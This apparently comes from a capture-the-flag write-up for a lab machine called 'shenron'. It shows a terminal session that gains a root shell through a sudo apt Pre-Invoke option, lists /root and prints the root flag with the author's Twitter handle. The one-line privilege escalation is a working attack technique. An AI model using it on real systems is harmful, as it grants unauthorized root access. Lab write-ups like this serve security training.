 shenron@shenron:/var/opt$ sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls -la
total 28
drwx------  3 root root 4096 Dec 13  2020 .
drwxr-xr-x 18 root root 4096 Dec 12  2020 ..
-rw-------  1 root root    7 Dec 13  2020 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
-rw-r--r--  1 root root  690 Dec 13  2020 root.txt
drwxr-xr-x  2 root root 4096 Dec 13  2020 .ssh
-rw-------  1 root root  801 Dec 13  2020 .viminfo
# cat root.txt
  mmmm  #                                                mmm
 #"   " # mm    mmm   m mm    m mm   mmm   m mm            #
 "#mmm  #"  #  #"  #  #"  #   #"  " #" "#  #"  #           #
     "# #   #  #""""  #   #   #     #   #  #   #   """     #
 "mmm#" #   #  "#mm"  #   #   #     "#m#"  #   #         mm#mm
Your Root Flag Is Here :- aa087b2d466cd593622798c8e972bffb
If You Like This Machine Follow Me On Twitter..
Twitter Handle:-    https://twitter.com/shubhammandloi or @shubhammandloi
#